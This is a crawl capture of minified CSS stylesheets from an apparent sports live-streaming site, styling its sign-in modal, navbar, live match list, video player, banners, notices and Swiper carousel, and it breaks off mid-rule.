(min-width:1930px){.signInForm_signInFormView__SnL8B{margin-left:20px}}.signInForm_modalValidCode__r37lH .ant-modal-title{font-size:24px;color:#4b62d6;text-align:center}.signInForm_modalValidCode__r37lH .ant-modal-footer{text-align:center}.signInForm_modalValidCode__r37lH .ant-modal-footer button{width:160px;height:38px;margin-bottom:30px;color:#fff;background:url([data-uri]);background-size:100% 100%;border:none;border-radius:30px}.signInForm_modalValidCode__r37lH .ant-modal-footer button:hover{color:#fff}.signInForm_modalValidCode__r37lH .ant-modal-footer button+button{margin-left:50px;background:url([data-uri]);background-size:100% 100%}.signInForm_modalValidCode__r37lH .signInForm_modalValidView___KXi1{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:100%;text-align:left}.signInForm_modalValidCode__r37lH .signInForm_modalValidView___KXi1 .ant-form-item{margin-bottom:0}.signInForm_modalValidCode__r37lH .signInForm_modalValidView___KXi1 .signInForm_validInput__JOmiz{width:160px;height:38px;font-family:-apple-system,Hiragino Sans GB,Monospaced Number,Helvetica Neue,Helvetica,Arial,sans-serif!important;vertical-align:top}.signInForm_modalValidCode__r37lH .signInForm_modalValidView___KXi1 .signInForm_validCodeImg__eNmjR{display:-webkit-flex;display:flex;margin-left:10px}.signInForm_modalValidCode__r37lH .signInForm_modalValidView___KXi1 .signInForm_validCodeImg__eNmjR .signInForm_validImg__pjMOf{width:107px;height:38px}.signInForm_modalValidCode__r37lH .signInForm_modalValidView___KXi1 .signInForm_validCodeImg__eNmjR .signInForm_refreshImg__gDBos{width:18px;height:18px;margin-top:8px;margin-left:8px;cursor:pointer}.navbar_navbarView__N94bB{position:relative;height:80px}.navbar_headerView__xgGk6{position:fixed;top:0;left:0;z-index:998;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;min-width:1200px;height:80px;background:linear-gradient(180deg,#f0f7ff,#fff 37.95%,#f1f7ff 80.21%,#fdfeff 96.05%,#d4e8ff 98.75%);box-shadow:0 5px 12px 2px rgba(220,233,252,.64)}.navbar_headerView__xgGk6.navbar_sportIframePage__fvz7A{box-shadow:none}.navbar_headerView__xgGk6.navbar_sportIframePage__fvz7A .navbar_containerView__ffDLm{width:1440px;margin:0 20px}.navbar_headerView__xgGk6.navbar_otherIframePage__N3FEr{box-shadow:none}.navbar_headerView__xgGk6 .navbar_containerView__ffDLm{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:auto;height:100%}.appPageView_containerView__EOoBH{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;width:100%;min-height:100vh;overflow-x:hidden;background-color:#f5fbff}.appPageView_containerView__EOoBH .appPageView_sectionView__qjXLT{display:-webkit-flex;display:flex;-webkit-flex:1 1;flex:1 1;-webkit-flex-direction:column;flex-direction:column;background-color:#f1f2f3}.appPageView_containerView__EOoBH .appPageView_sectionView__qjXLT>div,.appPageView_containerView__EOoBH .appPageView_sectionView__qjXLT>section{-webkit-flex:1 1;flex:1 1}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/css/2852b0be1fc2722a.css
body_size: 12267
content:
.liveItem_liveItem__UYMeE{padding:4px 18px 21px;margin-bottom:4px;cursor:pointer;background-image:url(/_next/static/chunks/images/xk_listbox_unsele-c5335e1ab14d8cd9766acca965a99dbb.png);background-size:100% 100%}.liveItem_liveItem__UYMeE.liveItem_active__vdDGv{background-image:url(/_next/static/chunks/images/xk_listbox_sele-93f6ff2db45f2980d118cdeeacb48781.png)}.liveItem_liveItem__UYMeE *{-webkit-user-select:none;user-select:none;-webkit-user-drag:none}.liveItem_liveItem__UYMeE .liveItem_header__h46F4{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;color:#6f7d8b}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_status__sNnCP{width:73px;height:17px;padding:0;margin-top:4px;font-size:12px;font-weight:400;line-height:20px;color:#6f7d8b;text-align:center;background:#f2f6fc;border-radius:20px;box-shadow:inset 2px 2px 4px 0 #e7ecf2,inset -2px -2px 4px 0 #fff;font-weight:600;background:#e9f4ff;box-shadow:inset 2px 2px 4px 0 #cfe7ff,inset -2px -2px 4px 0 #fff}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_status__sNnCP i{display:inline-block;width:10px;height:9px;margin-right:5px;background:url([data-uri]);background-size:cover;-webkit-animation:liveItem_flash__rNRpB 1s linear infinite;animation:liveItem_flash__rNRpB 1s linear infinite}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_noStatusIcon__USmMN{margin-left:13px;font-weight:600;text-align:left;background:transparent;border-radius:0;border-radius:initial;box-shadow:none}@-webkit-keyframes liveItem_flash__rNRpB{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes liveItem_flash__rNRpB{0%{opacity:1}50%{opacity:0}to{opacity:1}}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_title__dBJjF{width:140px;overflow:hidden;font-size:14px;font-weight:400;line-height:normal;text-align:center;text-overflow:ellipsis;white-space:nowrap;color:#6f7d8b}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_rightView__BiXJw{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_activeTitle__I5Gfu{font-weight:600;color:#fff}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_icons___2byQ{-webkit-flex-shrink:0;flex-shrink:0;width:90px;margin-top:4px;margin-right:2px;text-align:right}.liveItem_liveItem__UYMeE .liveItem_header__h46F4 .liveItem_icons___2byQ img{height:20px;margin-right:8px;cursor:pointer}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;padding:0 12px;margin-top:15px;font-size:12px;font-style:normal;font-weight:500;color:#6f7d8b}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6>span{font-size:16px;font-weight:600;line-height:45px;color:#6f7d8b}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_score__c08yy{font-size:16px;font-style:normal;font-weight:600;line-height:12px;color:#6c84a8}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_vs___Z85R{margin:0 20px;background-image:url([data-uri]);background-size:cover;width:45px;height:45px}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_activeVs__aPTaf{background-image:url([data-uri]);background-size:cover;width:50px;height:50px}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_team__I7PKO{display:-webkit-inline-flex;display:inline-flex;-webkit-flex:1 1;flex:1 1;-webkit-align-items:center;align-items:center;line-height:normal}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_team__I7PKO span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:60px}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_team__I7PKO img{-webkit-flex-shrink:0;flex-shrink:0;width:32px;height:32px;margin-right:4px}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_team__I7PKO:last-of-type{-webkit-justify-content:flex-end;justify-content:flex-end;padding-right:0}.liveItem_liveItem__UYMeE .liveItem_teams__PHfi6 .liveItem_team__I7PKO:last-of-type img{margin-right:0;margin-left:4px}.videoPlayer_video__wHjSR{position:relative;width:738px;height:436px;margin-top:14px;overflow:hidden;border-radius:12px}.videoPlayer_video__wHjSR:hover .videoPlayer_toolbar__HE5PL{display:-webkit-flex;display:flex}.videoPlayer_video__wHjSR iframe{position:absolute;z-index:1;width:100%;height:100%;background:#8c97a2}.videoPlayer_video__wHjSR .videoPlayer_danmu__3dg_H{position:absolute;top:0;z-index:2;width:100%;height:70%}.videoPlayer_video__wHjSR .videoPlayer_bg__oKFxB{position:absolute;top:0;right:0;bottom:0;left:0}.videoPlayer_video__wHjSR .videoPlayer_bg__oKFxB img{width:100%;height:100%}.videoPlayer_video__wHjSR .videoPlayer_bg__oKFxB h1{font-size:20px;color:#fff}.videoPlayer_video__wHjSR .videoPlayer_button___cflV{position:absolute;top:200px;left:50%;z-index:3;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:108px;height:34px;margin-top:-17px;margin-left:-54px;cursor:pointer;border-radius:16px;box-shadow:none!important}.videoPlayer_video__wHjSR .videoPlayer_button___cflV span{font-size:14px}.videoPlayer_video__wHjSR .videoPlayer_button___cflV .videoPlayer_icon___LUWI{display:inline-block;width:18px;height:16px;margin:2px}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL{position:absolute;top:0;z-index:3;display:none;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:50px;padding:9px 8px;color:#fff;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent 71.74%)}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;width:100%;height:20px;margin:0 10px}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_left__EEUZ9,.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_right__qVNsu{display:-webkit-flex;display:flex}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_left__EEUZ9 img{height:20px;margin-right:20px;cursor:pointer}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_right__qVNsu{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_warning__6wqtR{position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:18px;height:18px;margin-left:20px;background-image:url([data-uri]);background-size:cover}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_warning__6wqtR .videoPlayer_content__7dWQV{position:absolute;top:33px;right:-11px;display:none;width:278px;padding:12px;font-size:12px;line-height:1.5;background:rgba(0,0,0,.5);border-radius:4px}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_warning__6wqtR .videoPlayer_content__7dWQV i{position:absolute;top:-10px;right:12px;display:inline-block;border-right:8px solid transparent;border-bottom:10px solid rgba(0,0,0,.5);border-left:8px solid transparent}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_warning__6wqtR:hover .videoPlayer_content__7dWQV{display:block}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_dan__u_rRp{width:20px;height:20px;margin:0 10px;cursor:pointer;background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:contain}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_dan__u_rRp.videoPlayer_open__SJQvV{background-image:url([data-uri])}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_lines__7dt8R{position:relative;margin-left:20px;font-size:14px;line-height:18px;cursor:pointer}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_lines__7dt8R:after{margin-left:5px;content:"▼"}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_lines__7dt8R:hover .videoPlayer_lineList__nANvo{display:block}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_lines__7dt8R .videoPlayer_lineList__nANvo{position:absolute;right:0;display:none;width:-webkit-max-content;width:max-content;padding-top:20px}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_lines__7dt8R .videoPlayer_lineList__nANvo>div{overflow:hidden;background:rgba(0,0,0,.5);border-radius:4px}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_lines__7dt8R .videoPlayer_lineList__nANvo>div p{padding:0 35px;line-height:32px}.videoPlayer_video__wHjSR .videoPlayer_toolbar__HE5PL .videoPlayer_header__eYhs3 .videoPlayer_lines__7dt8R .videoPlayer_lineList__nANvo>div p.videoPlayer_active__k985n{background:rgba(255,255,255,.6);color:#1e1e1e}.videoPlayer_radarIframe__BXMYL iframe{height:457.56px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/css/4e0684558297f9b8.css
body_size: 118036
content:
.banner_banner__JWYef .banner_bannerBg__ynryt{position:relative;z-index:1;width:100%;padding:0;margin:0 auto;overflow:hidden;text-align:center;vertical-align:middle;list-style:none}.banner_banner__JWYef .banner_bannerBg__ynryt .banner_banner_image__cyXvj{cursor:pointer}.banner_banner__JWYef .banner_bannerBg__ynryt .banner_banner_image__cyXvj img{object-fit:contain!important}.banner_banner__JWYef .banner_swiper_button_next_b__Dx_lB,.banner_banner__JWYef .banner_swiper_button_prev_b__c5rhg{position:absolute;top:43.7%;z-index:9;width:36px;height:72px;cursor:pointer;background-repeat:no-repeat;background-size:contain}.banner_banner__JWYef .banner_swiper_button_next_b__Dx_lB{right:0}.banner_banner__JWYef .banner_swiper_button_next_b__Dx_lB,.banner_banner__JWYef .banner_swiper_button_prev_b__c5rhg{background-image:url([data-uri])}.banner_banner__JWYef .banner_swiper_button_prev_b__c5rhg{left:0;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.banner_banner__JWYef .banner_navListView__tayao{position:absolute;bottom:16px;left:0;z-index:9;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:100%;height:52px}.banner_banner__JWYef .banner_navListView__tayao .banner_navItemView__ZbUfj{-webkit-flex:none;flex:none;width:140px;height:100%;cursor:pointer;border:1px solid transparent}.banner_banner__JWYef .banner_navListView__tayao .banner_navItemView__ZbUfj:nth-of-type(n+2){margin-left:10px}.banner_banner__JWYef .banner_navListView__tayao .banner_navItemView__ZbUfj .banner_title_img__gR6Y2{width:100%;height:48px;object-fit:cover;vertical-align:bottom}.banner_banner__JWYef .banner_navListView__tayao .banner_navItemView__ZbUfj div{width:100%;height:4px;background-color:#e2e4ec;transition:all .3s ease}.banner_banner__JWYef .banner_navListView__tayao .banner_navItemView__ZbUfj.banner_navItemActiveView__N9bzn{border-color:#6ac4ff}.banner_banner__JWYef .banner_navListView__tayao .banner_navItemView__ZbUfj.banner_navItemActiveView__N9bzn div{background-color:#6ac4ff}.banner_banner__JWYef ._dots{margin-bottom:10px}.banner_banner__JWYef ._dots li{width:24px;height:5px;margin:0 8px;background:linear-gradient(180deg,#e9f0f7 9.6%,#a8c0d5 53.12%,#e5eef5 94.25%);border-radius:3px;box-shadow:0 1px 2px #fff,0 -1px 0 #c8d6e3,0 4px 4px #dce7f0;background:#baccdf;box-shadow:none}.banner_banner__JWYef ._dots li button{width:100%;height:100%;background:transparent!important;opacity:0!important}.banner_banner__JWYef ._dots .slick-active{background-position:50%;background-size:170%;width:40px!important;background:linear-gradient(90deg,#97d6fe,#75c8ff)}.notice_notice_container__8HKCO{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;width:1200px;margin:4px auto;padding:10px 24px 10px 56px;border-radius:8px;background:linear-gradient(180deg,#edf7ff,#fff 44.4%,#fbfdff 76.68%,#f2faff 93.87%);box-shadow:0 3px 6px 0 rgba(111,157,200,.35),inset 0 1px 1px 0 #fff,inset 0 -2px 1px 0 #aecce4,inset 0 -1px 0 0 #93b6d3}.notice_notice_container__8HKCO .notice_led__7jGQZ{width:100%}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;height:24px}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y:before{z-index:1;display:inline-block;content:"";background-image:url([data-uri]);background-size:cover;position:absolute;left:8px;width:44px;height:44px;margin-top:-8px}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_noticelist__wkmG6{-webkit-flex:3 1;flex:3 1}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_str_wrap__j_vgt{position:relative;width:100%;overflow:hidden;line-height:48px;white-space:nowrap;zoom:1;-webkit-user-select:none;user-select:none}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_notice_wrap__TXc4p{margin-left:10px;overflow:hidden;width:1018px;height:100%}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_notice_wrap__TXc4p .notice_marquee__j2aaW{position:relative;float:left;width:auto;height:48px;overflow:hidden;font-size:14px;line-height:46px}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_notice_wrap__TXc4p .notice_marquee__j2aaW .notice_itemFont__hv17I{margin-right:150px;font-size:14px;font-weight:400;color:#6f7d8b}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_button__49Q6J{z-index:2;-webkit-flex-shrink:0;flex-shrink:0;text-align:center;border:1px solid #6ac4ff;width:52px;height:24px;background:#fff;border-radius:6px;box-shadow:none}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_button__49Q6J span{font-size:14px;font-style:normal;line-height:normal;color:#6ac4ff}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_button__49Q6J:hover{background:#6ac4ff!important;border:0!important;box-shadow:none!important}.notice_notice_container__8HKCO .notice_led__7jGQZ .notice_notice__vjT3y .notice_button__49Q6J:hover span{color:#fff!important}.notice_notice_content__wS5K_{position:relative;width:100%;height:264px;padding:30px 70px 0;overflow-y:scroll}.notice_notice_content__wS5K_::-webkit-scrollbar{width:0}.notice_notice_content__wS5K_ li{position:relative;padding-bottom:24px;margin-bottom:20px;cursor:pointer;border-bottom:.5px solid rgba(193,199,205,.5)}.notice_notice_content__wS5K_ li:last-of-type{border-bottom:none}.notice_notice_content__wS5K_ li .notice_icon__Tzcaw{position:absolute;top:5px;left:-26px}.notice_notice_content__wS5K_ li p:first-of-type{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:0;font-size:16px;font-weight:500;line-height:30px;color:#6f7d8b}.notice_notice_content__wS5K_ li p:first-of-type>.notice_title__8Dm9R{font-size:16px;font-weight:500;color:#31455a}.notice_notice_content__wS5K_ li p:first-of-type>.notice_time__DDZXo{font-size:12px;font-weight:400;color:#c5cbd1}.notice_notice_content__wS5K_ li .notice_message__3k8Yq{min-height:40px;max-height:100px;overflow-y:auto;font-size:14px;font-weight:400;line-height:20px;color:#6f7d8b}.notice_notice_content__wS5K_ li>.notice_btn___Rvrm{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:80px;height:28px;margin-top:12px;font-size:14px;font-weight:400;color:#6ac4ff;cursor:pointer;background-color:#ebf7ff;border-radius:14px}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.sponsor_swiper-wrapper__k9kXO{height:auto!important}.sponsor_navSponoerSwiper__YXF9p{position:relative;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.sponsor_navSponoerSwiper__YXF9p .swiper-container .swiper-slide{position:relative;cursor:pointer}.sponsor_navSponoerSwiper__YXF9p 